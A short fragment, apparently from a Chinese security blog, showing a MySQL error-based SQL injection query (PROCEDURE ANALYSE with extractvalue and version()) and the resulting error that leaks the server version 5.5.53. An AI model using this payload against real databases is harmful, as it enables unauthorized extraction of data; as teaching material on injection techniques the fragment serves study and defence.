 select id from users order by id desc limit 0,1 procedure analyse(extractvalue(rand(),concat(0x3a,version())),1);
错误
SQL 执行错误 # 1105. 从数据库的响应:
XPATH syntax error: ':5.5.53'
确定
猪猪谈安全